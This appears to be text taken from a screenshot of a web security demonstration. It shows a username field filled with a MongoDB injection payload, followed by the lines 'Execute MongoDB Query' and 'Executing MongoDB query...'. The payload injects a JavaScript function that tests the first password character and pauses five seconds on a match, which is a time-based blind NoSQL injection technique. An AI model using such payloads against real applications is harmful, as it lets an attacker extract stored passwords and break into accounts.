 Username parameter:
admin' + function(x){   if (x.password[0] === 'a') { sleep(5000); } }(this) + '
Execute MongoDB Query
Executing MongoDB query...